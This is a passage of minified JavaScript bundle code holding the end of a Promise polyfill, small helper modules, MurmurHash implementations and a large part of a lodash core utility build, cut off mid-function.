G(n){n._onerror&&n._onerror(n._result),q(n)}function B(n,t){n._state===R&&(n._result=t,n._state=N,0!==n._subscribers.length&&u(q,n))}function z(n,t){n._state===R&&(n._state=C,n._result=t,u(G,n))}function j(n,t,e,i){var r=n._subscribers,o=r.length;n._onerror=null,r[o]=t,r[o+N]=e,r[o+C]=i,0===o&&n._state&&u(q,n)}function q(n){var t=n._subscribers,e=n._state;if(0!==t.length){for(var i=undefined,r=undefined,o=n._result,a=0;a<t.length;a+=3)i=t[a],r=t[a+e],i?K(e,i,r,o):r(o);n._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(n,t){try{return n(t)}catch(e){return Y.error=e,Y}}function K(n,e,i,r){var o=t(i),a=undefined,u=undefined,c=undefined,s=undefined;if(o){if((a=$(i,r))===Y?(s=!0,u=a.error,a.error=null):c=!0,e===a)return void z(e,x())}else a=r,c=!0;e._state!==R||(o&&c?F(e,a):s?z(e,u):n===N?B(e,a):n===C&&z(e,a))}function W(n,t){try{t((function(t){F(n,t)}),(function(t){z(n,t)}))}catch(e){z(n,e)}}var X=0;function J(){return X++}function Q(n){n[S]=X++,n._state=undefined,n._result=undefined,n._subscribers=[]}function Z(n,t){this._instanceConstructor=n,this.promise=new n(k),this.promise[S]||Q(this.promise),i(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?B(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&B(this.promise,this._result))):z(this.promise,nn())}function nn(){return new Error("Array Methods must be provided an Array")}function tn(n){return new Z(this,n).promise}function en(n){var t=this;return i(n)?new t((function(e,i){for(var r=n.length,o=0;o<r;o++)t.resolve(n[o]).then(e,i)})):new t((function(n,t){return t(new TypeError("You must pass an array to race."))}))}function rn(n){var t=new this(k);return z(t,n),t}function on(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function an(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function un(n){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==n&&("function"!=typeof n&&on(),this instanceof un?W(this,n):an())}function cn(){var n=undefined;if("undefined"!=typeof e.g)n=e.g;else if("undefined"!=typeof self)n=self;else try{n=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=n.Promise;if(t){var i=null;try{i=Object.prototype.toString.call(t.resolve())}catch(r){}if("[object Promise]"===i&&!t.cast)return}n.Promise=un}return Z.prototype._enumerate=function(){for(var n=this.length,t=this._input,e=0;this._state===R&&e<n;e++)this._eachEntry(t[e],e)},Z.prototype._eachEntry=function(n,t){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(n);if(r===A&&n._state!==R)this._settledAt(n._state,t,n._result);else if("function"!=typeof r)this._remaining--,this._result[t]=n;else if(e===un){var o=new e(k);V(o,n,r),this._willSettleAt(o,t)}else this._willSettleAt(new e((function(t){return t(n)})),t)}else this._willSettleAt(i(n),t)},Z.prototype._settledAt=function(n,t,e){var i=this.promise;i._state===R&&(this._remaining--,n===C?z(i,e):this._result[t]=e),0===this._remaining&&B(i,this._result)},Z.prototype._willSettleAt=function(n,t){var e=this;j(n,undefined,(function(n){return e._settledAt(N,t,n)}),(function(n){return e._settledAt(C,t,n)}))},un.all=tn,un.race=en,un.resolve=T,un.reject=rn,un._setScheduler=c,un._setAsap=s,un._asap=u,un.prototype={constructor:un,then:A,"catch":function(n){return this.then(null,n)}},un.polyfill=cn,un.Promise=un,un}()},4443:function(n){"use strict";n.exports=function(n){var t,e={};if(!(n instanceof Object)||Array.isArray(n))throw new Error("keyMirror(...): Argument must be an object.");for(t in n)n.hasOwnProperty(t)&&(e[t]=t);return e}},2184:function(n){"use strict";n.exports=function(n,t,e,i){Object.defineProperty(n,t,{get:function(){var n=e.call(this);return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},set:function(n){return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},enumerable:!!i,configurable:!0})}},7760:function(n){"use strict";var t=Element.prototype,e=t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector;n.exports=function(n,t){if(e)return e.call(n,t);for(var i=n.parentNode.querySelectorAll(t),r=0;r<i.length;r++)if(i[r]==n)return!0;return!1}},3237:function(n){!function(){function t(n,t){var e,i,r,o,a,u,c,s;for(e=3&n.length,i=n.length-e,r=t,a=3432918353,u=461845907,s=0;s<i;)c=255&n.charCodeAt(s)|(255&n.charCodeAt(++s))<<8|(255&n.charCodeAt(++s))<<16|(255&n.charCodeAt(++s))<<24,++s,r=27492+(65535&(o=5*(65535&(r=(r^=c=(65535&(c=(c=(65535&c)*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(c=0,e){case 3:c^=(255&n.charCodeAt(s+2))<<16;case 2:c^=(255&n.charCodeAt(s+1))<<8;case 1:r^=c=(65535&(c=(c=(65535&(c^=255&n.charCodeAt(s)))*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295}return r^=n.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=t;e.v2=function(n,t){for(var e,i=n.length,r=t^i,o=0;i>=4;)e=1540483477*(65535&(e=255&n.charCodeAt(o)|(255&n.charCodeAt(++o))<<8|(255&n.charCodeAt(++o))<<16|(255&n.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&n.charCodeAt(o+2))<<16;case 2:r^=(255&n.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&n.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=t,n.exports=e}()},2290:function(n,t,e){n=e.nmd(n),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,c="[object Arguments]",s="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",v="[object Function]",h="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",N="[object Uint8Array]",C="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[N]=V[C]=V[D]=V[O]=!0,V[c]=V[s]=V[I]=V[f]=V[l]=V[d]=V[v]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[c]=F[s]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[N]=F[C]=F[D]=F[O]=!0,F[d]=F[v]=F[E]=!1;var G={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},B={"function":!0,object:!0},z=B[typeof t]&&t&&!t.nodeType?t:i,j=B.object&&n&&!n.nodeType?n:i,q=j&&j.exports===z?z:i,H=on(z&&j&&"object"==typeof e.g&&e.g),Y=on(B[typeof self]&&self),$=on(B[typeof window]&&window),K=on(B[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(n,t){return n.set(t[0],t[1]),n}function J(n,t){return n.add(t),n}function Q(n,t){return tn(It(n),Ae)}function Z(n,t){return!!n.length&&rn(n,t,0)>-1}function nn(n,t,e){for(var i=-1,r=n.length;++i<r;)if(e(t,n[i]))return!0;return!1}function tn(n,t){for(var e=-1,i=t.length,r=n.length;++e<i;)n[r+e]=t[e];return n}function en(n,t,e){for(var r=-1,o=n.length;++r<o;){var a=n[r],u=t(a);if(null!=u&&(c===i?u==u:e(u,c)))var c=u,s=a}return s}function rn(n,t,e){if(t!=t)return function(n,t,e){var i=n.length,r=t+(e?0:-1);for(;e?r--:++r<i;){var o=n[r];if(o!=o)return r}return-1}(n,e);for(var i=e-1,r=n.length;++i<r;)if(n[i]===t)return i;return-1}function on(n){return n&&n.Object===Object?n:null}function an(n){return G[n]}function un(n){var t=!1;if(null!=n&&"function"!=typeof n.toString)try{t=!!(n+"")}catch(e){}return t}function cn(n,t){return n="number"==typeof n||U.test(n)?+n:-1,t=null==t?u:t,n>-1&&n%1==0&&n<t}var sn=Array.prototype,fn=Object.prototype,ln=Function.prototype.toString,dn=fn.hasOwnProperty,vn=0,hn=ln.call(Object),pn=fn.toString,gn=W._,mn=RegExp("^"+ln.call(dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_n=W.Reflect,wn=W.Symbol,yn=W.Uint8Array,bn=_n?_n.enumerate:i,En=Object.getPrototypeOf,In=Object.getOwnPropertySymbols,An=Object.create,Tn=fn.propertyIsEnumerable,Sn=sn.splice,kn=W.isFinite,Rn=Object.keys,Nn=Math.max,Cn=Ot(W,"Map"),Dn=Ot(W,"Set"),On=Ot(W,"WeakMap"),xn=Ot(Object,"create"),Mn=Cn?ln.call(Cn):"",Pn=Dn?ln.call(Dn):"",Ln=On?ln.call(On):"",Un=wn?wn.prototype:i,Vn=Un?Un.valueOf:i;function Fn(n){if(ue(n)&&!Zt(n)){if(n instanceof Gn)return n;if(dn.call(n,"__wrapped__"))return function(n){var t=new Gn(n.u,n.l);return t.I=It(n.I),t}(n)}return new Gn(n)}function Gn(n,t){this.u=n,this.I=[],this.l=!!t}function Bn(){}function zn(n,t){return xn?n[t]!==i:dn.call(n,t)}function jn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function qn(n){var t=-1,e=n?n.length:0;for(this.A=new jn;++t<e;)this.push(n[t])}function Hn(n,t){var e=n.A;if(Lt(t)){var i=e.A;return("string"==typeof t?i.string:i.hash)[t]===o}return e.has(t)}function Yn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function $n(n,t){var e=Xn(n,t);return!(e<0)&&(e==n.length-1?n.pop():Sn.call(n,e,1),!0)}function Kn(n,t){var e=Xn(n,t);return e<0?i:n[e][1]}function Wn(n,t){return Xn(n,t)>-1}function Xn(n,t){for(var e=n.length;e--;)if(Xt(n[e][0],t))return e;return-1}function Jn(n,t,e){var i=Xn(n,t);i<0?n.push([t,e]):n[i][1]=e}function Qn(n,t,e,r){return n===i||Xt(n,fn[e])&&!dn.call(r,e)?t:n}function Zn(n,t,e){(e!==i&&!Xt(n[t],e)||"number"==typeof t&&e===i&&!(t in n))&&(n[t]=e)}function nt(n,t,e){var r=n[t];dn.call(n,t)&&Xt(r,e)&&(e!==i||t in n)||(n[t]=e)}function tt(n){return"function"==typeof n?n:Te}function et(n,t,e,r,o,a,u){var s;if(r&&(s=a?r(n,o,a,u):r(n)),s!==i)return s;if(!ae(n))return n;var d=Zt(n);if(d){if(s=function(n){var t=n.length,e=n.constructor(t);t&&"string"==typeof n[0]&&dn.call(n,"index")&&(e.index=n.index,e.input=n.input);return e}(n),!t)return It(n)}else{var E=Mt(n),x=E==v||E==h;if(ie(n))return function(n,t){if(t)return n.slice();var e=new n.constructor(n.length);return n.copy(e),e}(n,t);if(E==m||E==c||x&&!a){if(un(n))return a?n:{};if(s=function(n){return"function"!=typeof n.constructor||Ut(n)?{}:it(En(n))}(x?{}:n),!t)return s=function(n,t){return n&&St(t,we(t),n)}(s,n),e?Rt(n,s):s}else{if(!F[E])return a?n:{};s=function(n,t,e){var i=n.constructor;switch(t){case I:return Tt(n);case f:case l:return new i(+n);case A:case T:case S:case k:case R:case N:case C:case D:case O:return function(n,t){var e=t?Tt(n.buffer):n.buffer;return new n.constructor(e,n.byteOffset,n.length)}(n,e);case p:return function(n){return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n,i){e[++t]=[i,n]})),e}(n),X,new n.constructor)}(n);case g:case y:return new i(n);case _:return function(n){var t=new n.constructor(n.source,P.exec(n));return t.lastIndex=n.lastIndex,t}(n);case w:return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n){e[++t]=n})),e}(o=n),J,new o.constructor);case b:return r=n,Vn?Object(Vn.call(r)):{}}var r;var o}(n,E,t)}}u||(u=new Yn);var M=u.get(n);return M||(u.set(n,s),(d?ut:lt)(n,(function(i,o){nt(s,o,et(i,t,e,r,o,n,u))})),e&&!d?Rt(n,s):s)}function it(n){return ae(n)?An(n):{}}function rt(n,t,e){if("function"!=typeof n)throw new TypeError(r);return setTimeout((function(){n.apply(i,e)}),t)}var ot,at,ut=(ot=lt,function(n,t){if(null==n)return n;if(!ne(n))return ot(n,t);for(var e=n.length,i=at?e:-1,r=Object(n);(at?i--:++i<e)&&!1!==t(r[i],i,r););return n});function ct(n,t){var e=[];return ut(n,(function(n,i,r){t(n,i,r)&&e.push(n)})),e}function st(n,t,e,i){i||(i=[]);for(var r=-1,o=n.length;++r<o;){var a=n[r];t>0&&te(a)&&(e||Zt(a)||Qt(a))?t>1?st(a,t-1,e,i):tn(i,a):e||(i[i.length]=a)}return i}var ft=function(n){return function(t,e,i){for(var r=-1,o=Object(t),a=i(t),u=a.length;u--;){var c=a[n?u:++r];if(!1===e(o[c],c,o))break}return t}}();function lt(n,t){return n&&ft(n,t,we)}function dt(n,t){return ct(t,(function(t){return re(n[t])}))}function vt(n,t,e,r,o){return n===t||(null==n||null==t||!ae(n)&&!ue(t)?n!=n&&t!=t:function(n,t,e,r,o,a){var u=Zt(n),v=Zt(t),h=s,p=s;u||(h=(h=pn.call(n))==c?m:h);v||(p=(p=pn.call(t))==c?m:p);var w=h==m&&!un(n),b=p==m&&!un(t),E=h==p;a||(a=[]);var I=Bt(a,(function(t){return t[0]===n}));if(I&&I[1])return I[1]==t;if(a.push([n,t]),E&&!w){var A=u||fe(n)?function(n,t,e,r,o,a){var u=-1,c=2&o,s=1&o,f=n.length,l=t.length;if(f!=l&&!(c&&l>f))return!1;var d=!0;for(;++u<f;){var v,h=n[u],p=t[u];if(v!==i){if(v)continue;d=!1;break}if(s){if(!At(t,(function(n){return h===n||e(h,n,r,o,a)}))){d=!1;break}}else if(h!==p&&!e(h,p,r,o,a)){d=!1;break}}return d}(n,t,e,r,o,a):function(n,t,e){switch(e){case f:case l:return+n==+t;case d:return n.name==t.name&&n.message==t.message;case g:return n!=+n?t!=+t:n==+t;case _:case y:return n==t+""}return!1}(n,t,h);return a.pop(),A}if(!(2&o)){var T=w&&dn.call(n,"__wrapped__"),S=b&&dn.call(t,"__wrapped__");if(T||S){A=e(T?n.value():n,S?t.value():t,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(n,t,e,r,o,a){var u=2&o,c=we(n),s=c.length,f=we(t),l=f.length;if(s!=l&&!u)return!1;var d=s;for(;d--;){var v=c[d];if(!(u?v in t:dn.call(t,v)))return!1}var h=!0,p=u;for(;++d<s;){var g,m=n[v=c[d]],_=t[v];if(!(g===i?m===_||e(m,_,r,o,a):g)){h=!1;break}p||(p="constructor"==v)}if(h&&!p){var w=n.constructor,y=t.constructor;w==y||!("constructor"in n)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return h}(n,t,e,r,o,a);return a.pop(),A}(n,t,vt,e,r,o))}function ht(n){var t=typeof n;return"function"==t?n:null==n?Te:("object"==t?mt:bt)(n)}function pt(n){n=null==n?n:Object(n);var t=[];for(var e in n)t.push(e);return t}function gt(n,t){var e=-1,i=ne(n)?Array(n.length):[];return ut(n,(function(n,r,o){i[++e]=t(n,r,o)})),i}function mt(n){var t=we(n);return function(e){var r=t.length;if(null==e)return!r;for(e=Object(e);r--;){var o=t[r];if(!(o in e)||!vt(n[o],e[o],i,3))return!1}return!0}}function _t(n,t,e,r,o){if(n!==t){var a=Zt(t)||fe(t)?i:ye(t);ut(a||t,(function(u,c){if(a&&(u=t[c=u]),ae(u))o||(o=new Yn),function(n,t,e,r,o,a,u){var c=n[e],s=t[e],f=u.get(s);if(f)return void Zn(n,e,f);var l=a?a(c,s,e+"",n,t,u):i,d=l===i;d&&(l=s,Zt(s)||fe(s)?Zt(c)?l=c:te(c)?l=It(c):(d=!1,l=et(s,!a)):function(n){if(!ue(n)||pn.call(n)!=m||un(n))return!1;var t=En(n);if(null===t)return!0;var e=t.constructor;return"function"==typeof e&&e instanceof e&&ln.call(e)==hn}(s)||Qt(s)?Qt(c)?l=St(v=c,ye(v)):!ae(c)||r&&re(c)?(d=!1,l=et(s,!a)):l=c:d=!1);var v;u.set(s,l),d&&o(l,s,r,a,u);u["delete"](s),Zn(n,e,l)}(n,t,c,e,_t,r,o);else{var s=r?r(n[c],u,c+"",n,t,o):i;s===i&&(s=u),Zn(n,c,s)}}))}}function wt(n,t){return n=Object(n),jt(t,(function(t,e){return e in n&&(t[e]=n[e]),t}),{})}function yt(n,t){var e={};return function(n,t){null==n||ft(n,t,ye)}(n,(function(n,i){t(n,i)&&(e[i]=n)})),e}function bt(n){return function(t){return null==t?i:t[n]}}function Et(n,t,e){var i=-1,r=n.length;t<0&&(t=-t>r?0:r+t),(e=e>r?r:e)<0&&(e+=r),r=t>e?0:e-t>>>0,t>>>=0;for(var o=Array(r);++i<r;)o[i]=n[i+t];return o}function It(n){return Et(n,0,n.length)}function At(n,t){var e;return ut(n,(function(n,i,r){return!(e=t(n,i,r))})),!!e}function Tt(n){var t=new n.constructor(n.byteLength);return new yn(t).set(new yn(n)),t}bn&&!Tn.call({valueOf:1},"valueOf")&&(pt=function(n){return function(n){for(var t,e=[];!(t=n.next()).done;)e.push(t.value);return e}(bn(n))});var St=kt;function kt(n,t,e,i){e||(e={});for(var r=-1,o=t.length;++r<o;){var a=t[r];nt(e,a,i?i(e[a],n[a],a,e,n):n[a])}return e}function Rt(n,t){return St(n,xt(n),t)}function Nt(n){return Wt((function(t,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,t=Object(t);++r<o;){var u=e[r];u&&n(t,u,r,a)}return t}))}function Ct(n,t,e,i){if("function"!=typeof n)throw new TypeError(r);var o=1&t,a=function(n){return function(){var t=arguments,e=it(n.prototype),i=n.apply(e,t);return ae(i)?i:e}}(n);return function u(){for(var t=-1,r=arguments.length,c=-1,s=i.length,f=Array(s+r),l=this&&this!==W&&this instanceof u?a:n;++c<s;)f[c]=i[c];for(;r--;)f[c++]=arguments[++t];return l.apply(o?e:this,f)}}var Dt=bt("length");function Ot(n,t){var e=n[t];return function(n){if(null==n)return!1;if(re(n))return mn.test(ln.call(n));return ue(n)&&(un(n)?mn:L).test(n)}(e)?e:i}var xt=In||function(){return[]};function Mt(n){return pn.call(n)}function Pt(n){var t=n?n.length:i;return oe(t)&&(Zt(n)||se(n)||Qt(n))?function(n,t){for(var e=-1,i=Array(n);++e<n;)i[e]=t(e);return i}(t,String):null}function Lt(n){var t=typeof n;return"number"==t||"boolean"==t||"string"==t&&"__proto__"!=n||null==n}function Ut(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||fn)}(Cn&&Mt(new Cn)!=p||Dn&&Mt(new Dn)!=w||On&&Mt(new On)!=E)&&(Mt=function(n){var t=pn.call(n),e=t==m?n.constructor:null,i="function"==typeof e?ln.call(e):"";if(i)switch(i){case Mn:return p;case Pn:return w;case Ln:return E}return t});var Vt=Wt((function(n,t){return Zt(n)||(n=null==n?[]:[Object(n)]),t=st(t,1),Q(n)}));function Ft(n){return n?n[0]:i}function Gt(n){var t=Fn(n);return t.l=!0,t}function Bt(n,t){return function(n,t,e,i){var r;return e(n,(function(n,e,o){if(t(n,e,o))return r=i?e:n,!1})),r}(n,ht(t),ut)}function zt(n,t){return ut(n,tt(t))}function jt(n,t,e){return function(n,t,e,i,r){return r(n,(function(n,r,o){e=i?(i=!1,n):t(e,n,r,o)})),e}(n,ht(t),e,arguments.length<3,ut)}function qt(n,t){var e;if("function"!=typeof t)throw new TypeError(r);return n=de(n),function(){return--n>0&&(e=t.apply(this,arguments)),n<=1&&(t=i),e}}var Ht=Wt((function(n,t,e){return Ct(n,33,t,e)})),Yt=Wt((function(n,t){return rt(n,1,t)})),$t=Wt((function(n,t,e){return rt(n,ve(t)||0,e)}));var Kt=Wt((function(n,t){return Ct(n,32,i,t)}));function Wt(n,t){if("function"!=typeof n)throw new TypeError(r);return t=Nn(t===i?n.length-1:de(t),0),function(){for(var e=arguments,i=-1,r=Nn(e.length-t,0),o=Array(r);++i<r;)o[i]=e[t+i];var a=Array(t+1);for(i=-1;++i<t;)a[i]=e[i];return a[t]=o,n.apply(this,a)}}function Xt(n,t){return n===t||n!=n&&t!=t}function Jt(n,t){return n>t}function Qt(n){return te(n)&&dn.call(n,"callee")&&(!Tn.call(n,"callee")||pn.call(n)==c)}var Zt=Array.isArray;function ne(n){return null!=n&&oe(Dt(n))&&!re(n)}function te(n){return ue(n)&&ne(n)}var ee,ie=(ee=!1,function(){return ee});function re(n){var t=ae(n)?pn.call(n):"";return t==v||t==h}function oe(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=u}function ae(n){var t=typeof n;return!!n&&("object"==t||"function"==t)}function ue(n){return!!n&&"object"==typeof n}function ce(n){return"number"==typeof n||ue(n)&&pn.call(n)==g}function se(n){return"string"==typeof n||!Zt(n)&&ue(n)&&pn.call(n)==y}function fe(n){return ue(n)&&oe(n.length)&&!!V[pn.call(n)]}function le(n,t){return n<t}var de=Number,ve=Number;function he(n){return"string"==typeof n?n:null==n?"":n+""}var pe=Nt((function(n,t){St(t,we(t),n)})),ge=Nt((function(n,t){St(t,ye(t),n)})),me=Nt((function(n,t,e,i){kt(t,ye(t),n,i)}));var _e=Wt((function(n){return n.push(i,Qn),me.apply(i,n)}));function we(n){var t=Ut(n);if(!t&&!ne(n))return function(n){return Rn(Object(n))}(n);var e=Pt(n),i=!!e,r=e||[],o=r.length;for(var a in n)!dn.call(n,a)||i&&("length"==a||cn(a,o))||t&&"constructor"==a||r.push(a);return r}function ye(n){for(var t=-1,e=Ut(n),i=pt(n),r=i.length,o=Pt(n),a=!!o,u=o||[],c=u.length;++t<r;){var s=i[t];a&&("length"==s||cn(s,c))||"constructor"==s&&(e||!dn.call(n,s))||u.push(s)}return u}var be=Nt((function(n,t,e){_t(n,t,e)})),Ee=Wt((function(n,t){return null==n?{}:(t=gt(st(t,1),String),wt(n,function(n,t,e,i){var r,o=-1,a=Z,u=!0,c=n.length,s=[],f=t.length;if(!c)return s;e&&(t=gt(t,(r=e,function(n){return r(n)}))),i?(a=nn,u=!1):t.length>=200&&(a=Hn,u=!1,t=new qn(t));n:for(;++o<c;){var l=n[o],d=e?e(l):l;if(u&&d==d){for(var v=f;v--;)if(t[v]===d)continue n;s.push(l)}else a(t,d,i)||s.push(l)}return s}(ye(n),t)))}));var Ie=Wt((function(n,t){return null==n?{}:wt(n,st(t,1))}));function Ae(n){return n?function(n,t){return gt(t,(function(t){return n[t]}))}(n,we(n)):[]}function Te(n){return n}var Se,ke=ht;function Re(n,t,e){var i=we(t),r=dt(t,i);null!=e||ae(t)&&(r.length||!i.length)||(e=t,t=n,n=this,r=dt(t,we(t)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(n);return ut(r,(function(e){var i=t[e];n[e]=i,a&&(n.prototype[e]=function(){var t=this.l;if(o||t){var e=n(this.u);return(e.I=It(this.I)).push({func:i,args:arguments,thisArg:n}),e.l=t,e}return i.apply(n,tn([this.value()],arguments))})})),n}Gn.prototype=it(Fn.prototype),Gn.prototype.constructor=Gn,Bn.prototype=xn?xn(null):fn,jn.prototype.clear=function(){this.A={hash:new Bn,map:Cn?new Cn:[],string:new Bn}},jn.prototype["delete"]=function(n){var t=this.A;return Lt(n)?function(n,t){return zn(n,t)&&delete n[t]}("string"==typeof n?t.string:t.hash,n):Cn?t.map["delete"](n):$n(t.map,n)},jn.prototype.get=function(n){var t=this.A;return Lt(n)?function(n,t){if(xn){var e=n[t];return e===o?i:e}return dn.call(n,t)?n[t]:i}("string"==typeof n?t.string:t.hash,n):Cn?t.map.get(n):Kn(t.map,n)},jn.prototype.has=function(n){var t=this.A;return Lt(n)?zn("string"==typeof n?t.string:t.hash,n):Cn?t.map.has(n):Wn(t.map,n)},jn.prototype.set=function(n,t){var e=this.A;return Lt(n)?function(n,t,e){n[t]=xn&&e===i?o:e}("string"==typeof n?e.string:e.hash,n,t):Cn?e.map.set(n,t):Jn(e.map,n,t),this},qn.prototype.push=function(n){var t=this.A;if(Lt(n)){var e=t.A;("string"==typeof n?e.string:e.hash)[n]=o}else t.set(n,o)},Yn.prototype.clear=function(){this.A={array:[],map:null}},Yn.prototype["delete"]=function(n){var t=this.A,e=t.array;return e?$n(e,n):t.map["delete"](n)},Yn.prototype.get=function(n){var t=this.A,e=t.array;return e?Kn(e,n):t.map.get(n)},Yn.prototype.has=function(n){var t=this.A,e=t.array;return e?Wn(e,n):t.map.has(n)},Yn.prototype.set=function(n,t){var e=this.A,i=e.array;i&&(i.length<199?Jn(i,n,t):(e.array=null,e.map=new jn(i)));var r=e.map;return r&&r.set(n,t),this},Fn.assign=pe,Fn.assignIn=ge,Fn.before=qt,Fn.bind=Ht,Fn.chain=Gt,Fn.compact=function(n){return ct(n,Boolean)},Fn.concat=Vt,Fn.create=function(n,t){var e=it(n);return t?pe(e,t):e},Fn.defaults=_e,Fn.defer=Yt,Fn.delay=$t,Fn.filter=function(n,t){return ct(n,ht(t))},Fn.flatten=function(n){return(n?n.length:0)?st(n,1):[]},Fn.flattenDeep=function(n){return(n?n.length:0)?st(n,a):[]},Fn.iteratee=ke,Fn.keys=we,Fn.map=function(n,t){return gt(n,ht(t))},Fn.mapValues=function(n,t){var e={};return t=ht(t),lt(n,(function(n,i,r){e[i]=t(n,i,r)})),e},Fn.matches=function(n){return mt(pe({},n))},Fn.merge=be,Fn.mixin=Re,Fn.negate=function(n){if("function"!=typeof n)throw new TypeError(r);return function(){return!n.apply(this,arguments)}},Fn.omit=Ee,Fn.omitBy=function(n,t){return t=ht(t),yt(n,(function(n,e){return!t(n,e)}))},Fn.once=function(n){return qt(2,n)},Fn.partial=Kt,Fn.pick=Ie,Fn.pickBy=function(n,t){return null==n?{}:yt(n,ht(t))},Fn.slice=function(n,t,e){var r=n?n.length:0;return t=null==t?0:+t,e=e===i?r:+e,r?Et(n,t,e):[]},Fn.sortBy=function(n,t){var e=0;return t=ht(t),gt(gt(n,(function(n,i,r){return{value:n,index:e++,criteria:t(n,i,r)}})).sort((function(n,t){return function(n,t){if(n!==t){var e=null===n,r=n===i,o=n==n,a=null===t,u=t===i,c=t==t;if(n>t&&!a||!o||e&&!u&&c||r&&c)return 1;if(n<t&&!e||!c||a&&!r&&o||u&&o)return-1}return 0}(n.criteria,t.criteria)||n.index-t.index})),bt("value"))},Fn.tap=function(n,t){return t(n),n},Fn.thru=function(n,t){return t(n)},Fn.toArray=function(n){return ne(n)?n.length?It(n):[]:Ae(n)},Fn.values=Ae,Fn.extend=ge,Re(Fn,Fn),Fn.clone=function(n){return ae(n)?Zt(n)?It(n):St(n,we(n)):n},Fn.cloneDeep=function(n){return et(n,!0,!0)},Fn.escape=function(n){return(n=he(n))&&M.test(n)?n.replace(x,an):n},Fn.every=function(n,t,e){return function(n,t){var e=!0;return ut(n,(function(n,i,r){return e=!!t(n,i,r)})),e}(n,ht(t=e?i:t))},Fn.find=Bt,Fn.findIndex=function(n,t){return n&&n.length?function(n,t,e){for(var i=n.length,r=e?i:-1;e?r--:++r<i;)if(t(n[r],r,n))return r;return-1}(n,ht(t)):-1},Fn.forEach=zt,Fn.forOwn=function(n,t){return n&&lt(n,tt(t))},Fn.has=function(n,t){return null!=n&&dn.call(n,t)},Fn.head=Ft,Fn.identity=Te,Fn.includes=function(n,t,e,i){n=ne(n)?n:Ae(n),e=e&&!i?de(e):0;var r=n.length;return e<0&&(e=Nn(r+e,0)),se(n)?e<=r&&n.indexOf(t,e)>-1:!!r&&rn(n,t,e)>-1},Fn.indexOf=function(n,t,e){for(var i=n?n.length:0,r=((e="number"==typeof e?e<0?Nn(i+e,0):e:0)||0)-1,o=t==t;++r<i;){var a=n[r];if(o?a===t:a!=a)return r}return-1},Fn.isArguments=Qt,Fn.isArray=Zt,Fn.isBoolean=function(n){return!0===n||!1===n||ue(n)&&pn.call(n)==f},Fn.isDate=function(n){return ue(n)&&pn.call(n)==l},Fn.isEmpty=function(n){if(ne(n)&&(Zt(n)||se(n)||re(n.splice)||Qt(n)))return!n.length;for(var t in n)if(dn.call(n,t))return!1;return!0},Fn.isEqual=function(n,t){return vt(n,t)},Fn.isFinite=function(n){return"number"==typeof n&&kn(n)},Fn.isFunction=re,Fn.isNaN=function(n){return ce(n)&&n!=+n},Fn.isNull=function(n){return 